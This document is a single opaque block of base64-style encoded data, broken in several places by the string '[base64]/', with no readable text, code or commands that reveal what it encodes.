SReeWBOB+Rd1WA81Z71BE5x0u8YCUwyhNMsszdt6x4ohTRKWep39/bz/OMv+lH0ay2MGANPREv9YGhSihOOpMgVUrN/rodTWkQAnK5FY/jdww24WgwIkIPFbPaxDTLOX5qbGT6GiC5p9y3gnDYaarB0A+JdZnjFONSN5eubqU6cdBoWfqut8J9uaNZSNEsT8HyrD3kJO7SgRn7eCaLcmPGnHrEs7BTKIK6Pokh+aViUVaLt32si1Q1Fyz3wGoCps/1rp9yf8ZPEGjmLTxygBnmaIErU4VHPWcqPoKZ0sdblNo5X2mkQB5FiWebnRUznskaMEul4Lvxde3/WjCGXp9qS9r1nBXJJqO7vM19qxh/x04TWslWJHxfEoewX17BIKTk85dIWufIJ2yD39QGe5U6z/VTrUWnUf71A895jb359DIUvLxxviGzVTkuJVAsyTZFzHO0g0oq5fTifMId5usytAmcyMmnvyaUNM3z/[base64]/[base64]/d65htXvTSnqE89lkkI7Zt1aSMM8DEiCyS8ttFI7wZ6fv3lsFmAAPEpzLql+asQLHWYNgoqRL2/N5XLSd5xoSdMO5AiPHGYqMhcG+155FYGY9tvzyqOSqgGiZn4QQRE6pVEUc25dZSW3Wkle9yRdJGdnRXk3MSLl9OFRCiRQrU43biOz6DjzO649TxoQy3SSljnvg96Iw14sJNbO/jHy5NtBBkM2PC+xgnHRsSXWbGlBZoayivmDFWGAg1L6xVgcJs5QJrdp8F5EzcSpjOBQr9JAQANMReHhDPomLsN2kMx+Yd4en++xbcZOFhkzQwSxGGKCTfQN2Ur2jlvlBQboR+LnPUIaL/FFialZEoBHdLfUgV1+zvucmsg2MS0/N6SSt+HyyvpSwgnyOyiso6rzsKAQP2zlg9mVwF4NfdHFmAK5hTCEgTStHvfZvzED2Rx/ewnpp+RhTUzqZnvs2ID+KbB5/cPBJv1aPV9u95VX5iQ29ps35FZbGdVuFzqqOf3gjvUHKXupTMpYSdHM5m/1t7WWjKuUaYk81teRyvmLooc1ncUqZT8wjvZf1jhcENy1SYL3F+naxhTUHhhKp6LcppCImAkg6MRpnyyq7Z9Bjepm5JX+s26fTNCQd1YUGORv6mOfZPmg1feCrnFeNTVNoJjKPS3mgH3ZCOZEg5fBwdsCqTODEBDjIPLsdPp9TM+1EGsc5VGYLnqiDTOk9BP5mjGY/8Pa2oh8Vx8ooTeZ6mwSztxLBXjRazJYsQT/mzwm6byiGO2UTQ5VkJ/[base64]/TkK51AKHnm1Mw+LUrCWtRhUObu1Jm8V17AHZsqwEj2RTtOh2esfxehAFXAot7njb6kyUTVVlSM0+zQMwzuoEK1vLZMyDcGpYWVFSMOelBIGkAKu7m0tysqnB8OR6GMGIlpyvltzJC4YJhWoabCfAU/54jhL7DrWcDraOcOXjciBLmt9XpgKPZLnd1/FXRPm3uPDyQvRBdJVgbiW4hSHyqCMEqgxVgMc02fC/8aWXs1qfTvRD1FGB0ZVp8qumW6/[base64]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[base64]/[base64]/CW986SXcsWZPmhQciFvcfAGBsG6oMf9n2aMZwVgj6eoIbsJYsDsD9f5dvyz9T0LwIxkC69C8M1Dl8gmgf7rrxgaM0fvuSNAlq3tYui0GQY3L+TUFZmmrQUUbV7dqv0YYW+PEHvby+YG775U5rVAAxtyThVV9Kal61T8+JS8sqDa0dCKW2ydtLGTNXtuPuR3z/yMjdTii2iHpDi6V5zTbCcWuTHF9O5l3hXCGxqpfgIV87w952ExH5c/CSylfCTDBEt5WdFR0TTJSrVcSJTAZqqKYqUutrd3mZzK/dG0CfCLgjMrq3ZpdwTpAeyKGhZ1mGwM06Gqv+1FjCiVLq0xuUnOt0kF4zjf4qD+ZM+hj8vk98sf83wZ5odAfP9o9wCh911gS6VYEQAWTQvl1/dTLRBFa318vySVjx8Npq5tXtJeIFTwKID5o1E/fC5TSZAiEzJsY2MEiMyAAZPc1wGrnbDaS53DUIlB2Y1WbYfzTX220OB0u8Cnp2Y4bjmRWdvMEzMw+Bt1xHkqzv8ZutH6cRljf99AapbkSTkL/oYVBpV4HZiwqluTAxMStXd4q/F6OpxnT6SHRqv3QdM0ut700nraToYrEcI/oNcujEsiZ8QoGlNZ3xmr3tL5UsnLmUHggAdhdEXxM0l3ZQF3zaUjJFYW2kh1ZEPBA7U7+OHjAiiHGuDw/HA8/ouLHogGBDJWkKFAJfGeKDZ2m4A/KuD3OYp82eNeSKOEpwOcCKFya1nXbx9mUXBDM4xWFwfGLmw1RP+vIVHWPGc6/xkc8I7MozsoO5q7J7CqlYeW9xj8/9QQRKHnc1bgAACRCQpyp3GUdHAbcLFV/0v4ix+kIa7174FvEJW8CW5bxF6q9X2OzJ/pGcchKvUodc8amd8gpl1WxFYk1d6TjXfQkFSKgbWWgIqIrHF2/KGYsYKey6n2NqPgi8gIyYHlFqwwKEFF6XUCThqHKIsLdsV8jbBwSgB84pG0WEw8pBW5oYMwoMPcrc5ZPzxgFcQV9ERDOrS07mHl/HhuYkQdjQketxSkbMI6Z3nvQ9/HZXYD8R1mJ3qO5uVIALGFBGTwvkN/Th4KDmxHDJvH/FudiI8tG2O93PAlarydaXPQbQi2pBpnjqh+AF5I5gwRo70G4DAfnkMPJ6lYGkEsJ2pUD6RG9P2NGNt4QIHAdiWQ9p7p9vXbKjzmOZ5WCh9bawtvcUrc7uLkGhzvg8Fzvwwx//ABY8lX5TfELR9LJpLVXoa7FSzQ4RwYIFkeA/a8GwjeXERfGopobVjYgbKqy7TjXr6ExtJoXR4izARo+Drj2sqkC07xQ4akl5uBLciWVWGStWZrqZH4eUzaqyO0QZGpd7sCkA/uup+v1ggFmzou/eHMBOWKAa0u6kc2+5oqgETyhNgGT7Rv6ndcAUGcffUZz21cp5YtGkdCBesVhYIh104ffydLmOKgS9igpVK/NKZ+SVspvpQY6MwModxPTZbRh30Nah04cUEB5PPuFGUmuQv5R2h1Iyh9KgFouCLDDfqxkb/v/FWp4AD5nYL7odaDlru/qdE/p+PfeeFzs/2/E0N6uVlEWvOXbyeWJtxfIN9ejFBno+zvnCZ7+gRXUdBtvC6QhhzSRDy1iTUP0oMC8neO0BNaM/lAqvpz6dOiHemh2uMIp2HpLxFaxPqJsf0ISlHWli7dkRtUMvUFlIl5mi+5nijgwAI2Wi0hv5BHeUpL3/M9zLr1LLfVDnO58QtAGdOcyt9OT5PwsBXkPkkvoYwERSBBg/ocj1v31+ilAg8XRavsseLisFBEDVty+I8ZcGH4ZyWcyTDg5DbKEpYmxtQ/JL6lMIYPSdOtlcAT0c+eI3SV5P9MRG3D94D1gPttoGO+jgLUvi0umlIYcMb5kD5tIBFGKz9fdaVhErBSSiI2PjBSuyLhqQwZ06kiuvtdLK8CLNCEeAJoGTvIiRHMLw/[base64]/lApbI7hFSkvGpCZKPsGZcQPEYsycBdXMZyenCgPFTiTYkJ9YBtxIvKI+keOVZPrjHohngGZYm3KEci9vOr51Bk/d5YhTZ/pp08tbcJMDlrY5+CN4Mcq6gh4BjkoI2rEblkN9z7INKH0u7w2bU804YR1mm+gF4ug1mc5GDphKvTblf9DOdF/yBm6/d4TL0Z4zbN48de2/TUDzoft7JzQSHzKDMtOC95Ia58z0ItYBJg6SBWD3hQLe7ETXKNzu6QZC8xXs8tq9DLRRcWBz47aMdwOSBTVc7RZDE15+2HCaKHphoRSQfL+aa8J3xLiQM+g58ccYFCkW4SuQaXj4JPeqCX/LqtJBifswbSmCQBWUerOBJ8ydx0umtBYwzRAv0d7MuOcSfYwP7tbbvbl70fp0uCw+QwCIiOeNKQcoD2moigK/bpAvNBqp48dslaHXNbFuk2uh0oZkBt5Eggg+TKkIV9XZ128WHLuCUtbw9tNJcILlb3dauEn6h/OgXSO6HyN2/CmYJ9FcE++wGrlx9cFYUWV6eQdAcs6yw/1l/zWOATnojXYrUXvL7sctgtYRN3XfsnY3fJRz1Thjm0k1/tXag7BA0H3RfO2Z80k/VVINhTUo/oIpfiWXzQVK32MaqTqtDs8pM3YIAZzkwzfSvzdudnFL3co1e2cYpYwLERciEDBj8gKExz5NDVESqB64dM8cA5JoLPBpLJ0MNpT16pv50W0qX8XYLuLYxVkDmd2EKzqiwVzxHKoqSZZ7fPEzNN+AfXIrEz8MVSrmjUmjhCARKY0N7gqNm3j5/KjjaXy+ewVuc5pSExYgvcgQ4qfrv8IEJpGO6bQlRBelz8umHqyiVvn0gwozzrl7fZMbsuKc4ZV86YIg7hV4J8+hyF451wbPp8jK5ZytCmNDI3TTwhCtnd58BZb3913wk7OemVzIly/qKn/ODSw//WGyM8EzoPdhk7kzj7DcoozZi8kYZZAKT5x1LSZux/RowkmCb2yuE1VT6od6fKC1Q6a5C719kNo3DqSqy60WI5Dlow8ss01niCKxSdjQbsB/xXp0xZASaDvKh4TMcVbZl/herVhMM01L/[base64]/usWb2tR+WmiuhHb/rnPUnwDNFsufk7uS0AM+w7ff5ecA5B4sw2PNpHpoD4JnVcVgWrjDwX912pqTZGFf/jMSt2vRT1kyobPnIx54BoWic2fjJWAzvl/NWbWx3B5qciv5T7oYdEo+t2x/fkr16UVG1rlQGqc3Ua12ww4OGQYxIUVQXGjbQVS75N4RrzOSRfU0zzFf0puBuuJMntqAnxh7s0y8OzSuud4bi5ubqFasNHIMLIvw0MaMIf0ncLBLlNZxENW/TdJcBGmuRG+vmN5OcyyNgr2EK9oKWnbtDAkjq3Kpeh+wyGGzGXNwlAXLtqc6KOjdjvTwT312XZzS9Dh7+milzd3BNRsn11Jip/G4q1bIbDzLd4lt/1PpoHBBFyLqNMLQqrp5N6VBrR8LBIsBmpUYgAKU7ZEfE9CqNswXgYff/[base64]/dRWQ096ZHWvOW6tsnMNtNHtKi9YEGldOHJzoC++W++rf8fXIoHPRL2Mjf332ZnTFkA0+7of8DkuhtnZgYmYNsHG5wq7D07TzBsUdW5iq5R8cce9At/mG1rpRP3UPH1jqjCn5UwPms2UfxHLEqCRtu9tNHC7BnaLl8GPG700Gmo0TOoiS5MOoP2P3MlWxeI2BO41zJLvmDODtfXNQTDY22W8JVS/+EQwdXMI3zLZBHGaD4AmgKmcFqs9zrrp3FJkHHLs8Er28CXJ6tu19GcQSmIiwg/GqmKlitg7scNXJElzxOznsGK0STAfaWvERzaz7DWOihy7yEgVyDS1OQgY7JI+aUzt52dCbyQkt5UbkdQBmlwABUgnLkEtfdUk05D+W7KFKb+FN3H/QNovZo1zghSk/a39uSc0ltcEGYbU7jRcEtldh9HmGesBqPlnzM5IhrsU8kmREYwyKP9PIdg1bhFDEdTzX34Nx22gyd8NPorcrJhPY21l9x9fO+mgOR84W1kwks24lQIGvp/[base64]/Gq2nhhnC3kbxjHIdIxR+CbME5WG3Jz4YqbivteIFTjdBnyTwfoHNoQGMmsZMNOG+vPJjEF+Nnv6kd7gHwI8DNnpk/SAWfFcrGDuRdcHGFqcbEQtHJLbfOABhc56Ogv5YcD6JalNPATZfWjI0/V2eDtyLv91YZ8hzORanBibHYbBrTdZtRgpPl0oVQ9+KRxkwSNj4PVdAAErNlY0rQMtuL1SBQhysYGh0cUVOq80QlvL6UN8wF3HGuj8sTfSi95D5mHhbTGl9kCceg+1r0QXW31c3kJ9LggFdgxGzOOaKCGRGDPmauNrl9TW5yvs5B5zi8oeA5hLvcwz8qKVB/1wX9gaHSSaAXHeH+vPztoPrt4LALShZIHJvrRgJrDCgja0uyFO2Hoco1tkR37Dg7BaA9kGgKI86v0rFoBjgpOKmi90bOVCFrsoFr/R4N34JV1DMEucwVwW48E9cXKHX4orptu4PNqGAx/NeotLCx5wnK0VmsYzyIWs7mtiSU9G5K2rNQ3RuwtYwLp6qk4ZDj6ip6LD4d9cMWbCS/Qld8m4WY/fAx8/[base64]/EdIVOZaiLzMj634vWFE4yy2Eu/9apW7lUr0KIrkdNucG77A1f5bjw06RnNnC/xmnSs6/bDSKk/Uq5WnNM5yZ7l6LdjJ/y46xYwVGExBtVoihE96U5pfju4lsV5cBVgl/ULbS42v+jStEby1nwdNT6cl1bCzycsVFkQifwWjdUrA8iFXddKg1/oPjsQal/jj4V+9+oEu0YIGqR0zt9P7Gk0OEKhqRitKIXLGOd6I6qOWo/6yWEY7rnXHyVC+WhV7CVroZqU3Y/a8oHy14KJj+NA4XmXEHghrWYgEhJIwDKZvBrbcPlYR+Z+w1vEkOrE7nAPmByK0GZ3jc8KKrv8hotZqETTFDCQ+MrUfRYpf7uvclz0y/GPZ1KvhDJRNawqk90yuJNT5EaJABB6BkmjuaAsvC/enlEsW+bgD9F83mlKozRiIN/dOyd52os88OMBf1LxlozMsJ9Wo/J+Sszk0RKe5/mg1UoGbJKkvAzhe/yJ1t4AIdZ+umWtTXTGGg7Z/m7eikxl5zfiGenLblhNW9XzqJcaZLxdoxoEm0ON+supcL29DzqewigNU8jwitfJjD63OWVbJhORP6aNrl2b4YgLhl6gVZsyqQmhbDb98VMAOqiOsMOdEx3XzGQhrrcGTfdtTsZt5jm9A7f3tC0XvNeerwHgHkitIBJutHWewD2ll7syw2AnSqanKzVpgmpi/Aip79lUnOiHPfQXOh6XPKxE3yj1+YpvEL5XREgaRnVB5hJrfZy5ou6iqkdOsRVXYHbEztGcEzXlqmJf207BPYCcG7bn22ykUTBlPd/hTaqAHIs2f24b81cfNOx6ylMQ6qSvMRrrIUrkSGMNnXVX+vzGjqAT2yUHNdpwohHKl/OtHgN/NsU3rBY/yq13XmIzzW8fYiy5t1OCqLZSeSEHtasT8fD9yoS7DoBwguJjORYnTXyD50NTI2yBXwqKFjtpfHAiX6qPVbkNYo0gciKNJDdzDM1hoh29CW4S9swfTnsuJ/TqoIDS0/nfe3ytHROlixSFPnjlynx5pvk1/[base64]/weNuhWpazsWMtWhA50s9OWA+Ucz7pBDK9dQ25QqwyCglzGS/tdvpg+05PrMNbrW40aK8U5Roq359FImHKRjD1V60F1TZAk1X43QstlHHOLVGQOFnoVWXdi2cVm1IWIslXKHVHmd8w8Rjm1HUZqqNXKpwr2Aakv9S0wXsfZX5xffIKeGLkKR5vcGeXY6Iy/OOshr7Vv+k0AwRithK/CbC3GqissWEt2P2MX6LGVswTE68lhIXmjNiNI8158gcCaHwMoRs1b5ndi3bTDR1lLU8DCbtM+qvesithUPjVngy9atVUKC6Pklz676wak+klr+WmGXNFqK3VDR1tPYebJ3EBnjt7tw5YPGM3ythTSZaBqUk6m/UpMu8Jwxo+pNB2Pc/63J819zN/CVtY4yaZQNNz9cpqs+TV137pAmnk5Mp8/Sh9pd1IXP0LatlxkiAe/gnPIkFupgrGdHufOhwXaS+xVZWYVqWtDLUEPAn+tGPGGLKmg/[base64]/3veAfEjtvbj6I6luH+oWdQDOT1GqBGqUl9dVtvG5XoxYoR3tlf9gZiR8poWTleYmZJOOoeB2ehNKmlGBVOjlqUX664ap+t94SZeavdoVVMuXoE0Vki1rs1ErxzvpCQQ/HBWf56AB+ovAS9HkCCbWCyHruIkXGQHD0NVlG3U/EVw4hFUe+ozq+mqr4RXHEwWONJ4ICc8mqSAN7elyuL9CT+x0A6rVPijyFtG/uayo7qBfNxlwY4B31qzr/qJUWd2+UNabdRljX37RLY64eI/cNaWqAGjAYrCwT7in+acMUVW+18A6eKOiTXqKlqhfbzW+pRTDD4lvMnIfmsiFOU1ZnlHayu8tGWH5Supxputgmpf6LG1zgB+v8yzslF8c7PjM0Ohw9BgdzieNTWIAfQ03Wr8go3QtnXDE84MRW6K61R40L5z0h4RMk4K3aaZb5f/IAEIyNb8MYXTl6NWwqM0tgmgPY45SLfKu7Pu0kkCuLt3Gddm5ms9l6aoC8Rk6s5OS3IZ0LUqWonloJYqfg9o0l46sC7jMYpReqNHx/hpZ6QvGcD4bg5CkStDrKgIQF8XRCKeTyZWzxEGyi5I27ogh2YDvwJI2iQPPZj8Kpj2Z7AlEdED/kfolr4u0/hV7HzqEFfu0UMq8uRDc+h8tKbSi6GPHXNS8L8NlYOO+40DVsj5g90wKvhsrI3jr7ncbfhRayDZtzrkJvZu3kIiuC4T5SNBxpDQn7iJqq7U6pOaWxx9YjOxlh9hvkh8SSaN9A28Xifr9X8kb4pQZw0VSH8GJ78Q/tJjL8aUQv11ytQE/krhfGMiiiO2WVo0Ao5mySRNQ2adDNie37pLiULThCn8If5N/lilXZZS7YRiwH7J1EyybVWRaeUMTpyeL5zOPsHQYN2v5XTY4dEdKj4CRK8wA9Do6G+Xdtjq8xYpVB+rofbDvR8CfEjEQEGe4taPS3qQl4cEmDn/yi+iJz3zyKZHqDKCqu9ADovaqPmNwaMujvZBUeVmNc9e7e7MBBMzHDA4vqxxiV3yg+YJB2y4Yf6+j8Hgxh3ctXq3+apmtKFTlQwJJ5LgbqLAnXWQXrKGeA8TOQdUilsOl2AKh5iJGXhXs7+Yfo6RwsV3Yiyz0rqzBHlwC+CuETlz9HvRo+HxkLXbeAW36yv/VBMN02LNd23xuANPihLOhp2AjRPbAdHfTTNuxFbfVQ7ZFlQnDmjk+eaonPU/PvEWI4uhoqvAVNSV5OmJ/[base64]/gOl/tE+4VHUVtwRBoi5nS+i+0ASlYiqO4mrypXPr+5eN+3A2NQ9q9D+MovG/w+aZM4546EIrVcP7NzI5DWGoc9pT0pYP8uXOB/OXG3S+CaedQ+5du8Wg5BHrlxyOMYNclqC2NRntqhn21kMJUGu4vSvsnlmvv+wDA0BCGxwskH5g7iRLOxMYTr34DjnlL7rY7JKcPnFcBAR2T11H1D+mezldVkzur25bR+JuLqCIGQJUV6Ml1IYxP/TilpN+AlRmV0/FQsUMT1bu9Srzzyrs2LSlgLzcIBWpBXVFf70ZaOcOVeqH7LQzVyBbCBoaUqmRGbxTywK4579cwQUXnbh3ytkZZFdoWyxoenHJgeKVrPa/4nSN5VqPbhrIOEZjHW+qnLdc0V0APzia4Cdwe9XFh5kU4DfB+wNZbQgflVuI1lDqYmGmPRx1Y0h55MGJ4NzfC0bkirsrdkexebuG0EUxf5L1bzUqvf+QlJEGNGB17advVe5KtIzsYbAfCVxiydEFkRdldCEcN7L82q9r+LaBE1PUsK6Nk7Q0e5MY/FrgkdDTHBAHBqAel5vbtkcmxhl8Y7en/lzeste4XsG4qR+BdWezL3KqQRbg1Xa5jrPg+/EmTzusU7rV4tFAJKPDHmeFFFEqPLmDE333tMUjWtLotpQyKYcgwbjLenF1my/63FXB7/dnjkIKJrIIojP2UY4qp4lZSDuKoEEbs9sj+wn1F58dvrQSPiIIxNOyQ/o3tzFryiy/TBBL0FZg3XHdkVecaeDDrdoNg5VDneJ9Knjk/3j+l0Bd8P/uvArjFROrPS+ujP4sbC6nfMAJRR329RUZHSp85Q+/NTgnH6CMkbuSeMml3E/f2neuGJU0M9PbtwF8OsHHPeoLugPKOh5OBMovDGPyk8L+DmG6mrJaXiP5CAw2aevYjU4JvIfqChvSGS3H1AO58h9NSMNRERGHBL5I6yhtnm+ZcKZUabM9Jv0AYuT/r9TmaVNsIErOijaqGa6TrMnsaydGYDSUFT/GVZZdUFMzX57gRHPpj9jonfQVOq245pQpdr2em5xKucKPURY4LHxfnO1nxYw/kJE0QUN+kYUW4tr/46HhE2Pq6kj71yHeYuBehmGYD8IkycawUW1m6fJ7R8vNMmi5a+0l44KIMRXkcvSfI8AMk4D1C+KTYtqzqdwfVU7e7sRnlQMz9qHuQXcZKDDywfzn+SsiRoNFrqPjV8GUsfTMMtqNfV4sp4Eo6ECKX9bTf8KHlXH29rcAjQbpdXWXLE3jSUSpl+mDK0byK8UXtRgtW8/Qq/kKGacVjdlFlhsipyseXWaikquu3K4qC6zcX34oG/ICy/jk3HG8jh8/F6LHdX1PFC6fEwO13WXdwPpcftuOYg4DKFOZjYID+DNNd0NX9/Gfujd+e1AyQtv8jcuYARQX8ft51Kk5bz3IFDW1pyOE16YuThedaRq69NUZJhNqhP+Rw5w7GaSra/[base64]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